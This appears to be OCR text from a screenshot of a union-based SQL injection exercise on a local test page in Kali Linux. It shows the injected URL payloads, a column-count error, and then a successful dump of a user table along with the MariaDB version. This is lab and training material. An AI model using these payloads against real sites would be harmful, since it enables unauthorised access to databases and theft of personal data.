 localhost/SQL/search.php?name_search=' union select null,@@version,null-- -
L INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
The used SELECT statements have a different number of columns
localhost/SQL/search.php?name_search=' union select null,@@version,null,null-- -
L INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
10.5.12-MariaDB-1